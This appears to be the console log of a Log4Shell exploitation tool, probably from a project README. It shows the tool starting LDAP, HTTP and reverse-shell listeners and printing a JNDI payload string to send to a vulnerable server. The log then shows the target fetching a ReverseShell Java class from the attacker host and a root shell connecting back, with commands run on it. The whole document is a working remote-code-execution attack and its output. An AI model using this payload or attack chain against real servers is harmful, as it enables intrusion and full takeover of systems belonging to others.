 $ python3 main.py
[12:57:47] [WARN Main]: Callback IP is set to 'auto'. Trying to identify local ips. This might fail or select the wrong local IP.
[12:57:47] [WARN Main]: Identified the following possible local IPs: ['172.17.0.3']. Using 172.17.0.3
[12:57:47] [INFO LDAP Server]: Listening on port 0.0.0.0:49501
[12:57:47] [INFO HTTP Server]: Listening on port 0.0.0.0:49502
[12:57:47] [INFO ReverseShellListener Server]: Listening on port 0.0.0.0:49503
[12:57:47] [INFO ManualAttack]: Send the following JNDI payload somewhere to your vulnerable server:
[12:57:47] [INFO ManualAttack]: ------------------------------
[12:57:47] [INFO ManualAttack]: ${jndi:ldap://172.17.0.3:49501/LegitimateJavaClass}
[12:57:47] [INFO ManualAttack]: ------------------------------
[12:59:15] [INFO LDAP Server]: [172.17.0.2:54040->172.17.0.3:49501] Connected
[12:59:15] [INFO LDAP Server]: [172.17.0.2:54040->172.17.0.3:49501] Redirecting to http://172.17.0.3:49502/PayloadClass_wkcFfmBO.class
[12:59:15] [INFO LDAP Server]: [172.17.0.2:54040->172.17.0.3:49501] Connection closed
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Connected
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Request for /PayloadClass_wkcFfmBO
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Sending Java class payload ReverseShell as class PayloadClass_wkcFfmBO
[12:59:16] [INFO HTTP Server]: [172.17.0.2:50420->172.17.0.3:49502] Connection closed
[12:59:16] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] Connected
[12:59:16] [SUCCESS ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] Successfully got a connection to reverse shell!
[12:59:24] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [->] id
[12:59:24] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [<-] uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),
3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[12:59:34] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [->] pwd
[12:59:34] [INFO ReverseShellListener Server]: [172.17.0.2:38332->172.17.0.3:49503] [<-] /
>